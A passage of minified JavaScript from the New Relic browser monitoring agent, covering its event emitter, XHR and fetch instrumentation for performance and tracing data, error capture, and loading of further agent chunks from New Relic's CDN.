strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return 